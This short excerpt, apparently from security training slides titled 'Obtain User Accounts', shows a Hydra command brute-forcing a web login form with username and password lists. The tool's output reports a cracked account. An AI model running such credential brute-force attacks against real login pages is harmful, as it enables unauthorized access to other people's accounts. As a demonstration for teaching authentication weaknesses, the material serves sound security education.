 Authentication
                          Obtain User Accounts

raven@blackbox /hydra $ ./hydra -L users.txt -P words.txt www.site.com https-post-form
"/index.cgi:login&name=^USER^&password=^PASS^&login=Login:Not allowed" &

Hydra v5.3 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org)starting at 2009-07-04 19:16:17
[DATA] 16 tasks, 1 servers, 1638 login tries (l:2/p:819), ~102 tries per task
[DATA] attacking service http-post-form on port 443
[STATUS] attack finished for wiki.intranet (waiting for childs to finish)
[443] host: 10.0.0.1 login: owasp password: password
[STATUS] attack finished for www.site.com (waiting for childs to finish)
Hydra (http://www.thc.org) finished at 2009-07-04 19:18:34
 